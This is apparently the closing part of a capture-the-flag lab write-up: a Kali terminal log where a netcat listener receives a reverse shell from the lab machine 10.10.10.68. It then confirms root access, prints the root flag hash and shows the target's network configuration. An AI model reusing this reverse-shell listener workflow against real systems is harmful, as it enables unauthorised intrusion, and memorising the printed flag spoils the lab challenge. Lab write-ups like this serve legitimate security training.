 root@kali:/htb/10.10.10.68# nc -lvnp 7700
listening on [any] 7700 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.68] 34204
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt && /sbin/ifconfig
cc4f0afe3a1026d402ba10329674a8e2
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:49:d0
          inet addr:10.10.10.68  Bcast:10.10.10.255  Mask:255.255.255.255
          inet6 addr: dead:beef::250:56ff:feb9:49d0/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:49d0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:281554 errors:0 dropped:11 overruns:0 frame:0
          TX packets:215779 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:24343128 (24.3 MB)  TX bytes:40455900 (40.4 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:37424 errors:0 dropped:0 overruns:0 frame:0
          TX packets:37424 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:2776976 (2.7 MB)  TX bytes:2776976 (2.7 MB)

#